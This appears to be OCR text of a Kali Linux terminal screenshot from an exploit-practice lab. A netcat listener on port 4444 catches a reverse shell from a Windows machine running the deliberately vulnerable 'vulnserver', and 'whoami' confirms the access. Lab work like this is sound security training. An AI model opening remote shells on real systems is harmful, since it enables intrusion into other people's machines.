 Applications Places Terminal Thu 17:29 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.20.131] from (UNKNOWN) [192.168.20.1] 45335
Microsoft Windows [Version 10.0.17134.523]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Heath\Desktop\vulnserver>whoami
whoami
hawkeye\heath
C:\Users\Heath\Desktop\vulnserver>